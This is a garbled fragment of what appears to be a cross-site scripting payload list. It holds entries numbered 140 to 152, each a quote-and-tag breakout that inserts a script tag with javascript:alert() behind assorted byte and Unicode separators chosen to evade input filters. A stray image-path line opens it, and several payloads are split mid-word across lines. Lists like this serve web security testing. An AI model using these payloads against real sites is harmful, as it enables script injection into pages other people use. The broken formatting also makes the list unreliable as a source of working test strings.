 "'><script>\xE2\x80\x8Ajavascript:alert(140)</script>
|
"'><script>\xE1\x9A\x80javascript:alert(14
1)</script> |
"'><script>\x0Cjavascript:alert(142)</script> |
"'><script>\x2Bjavascript:alert(143)</scri
pt> |
"'><script>\xF0\x90\x96\x9Ajavascript:alert(144)</scri
pt> | "'><script>-
javascript:alert(145)</script> |
"'><script>\x0Ajavascript:alert(146)</script> |
"'><script>\xE2\x80\xAFjavascript:alert(14
7)</script> |
"'><script>\x7Ejavascript:alert(148)</script> |
"'><script>\xE2\x80\x87javascript:alert(14
9)</script> |
"'><script>\xE2\x81\x9Fjavascript:alert(150)</script>
|
"'><script>\xE2\x80\xA9javascript:alert(15
1)</script> |
"'><script>\xC2\x85javascript:alert(152)</script> |